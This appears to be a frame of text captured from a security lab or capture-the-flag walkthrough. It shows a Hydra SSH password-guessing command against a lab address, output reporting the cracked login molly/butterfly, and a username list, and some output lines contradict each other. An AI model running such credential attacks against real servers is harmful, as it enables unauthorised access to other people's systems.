 $ hydra -L users.txt -p butterfly 10.10.137.76 ssh
$ hydra -L users.txt -p butterfly 10.10.137.76 ssh
Hydra v9.0 (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 15:00:00
[DATA] max 1 task per 1 server, overall 1 task, 5 login tries (l:5/p:1), ~1 try per task
[DATA] attacking ssh://10.10.137.76:22/
[STATUS] 1.00 tries/min, 5 tries in 00:05h, 5 to do in 00:05h, 1 active
[22][ssh] host: 10.10.137.76   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 15:05:10
root
admin
user
molly
steve
richard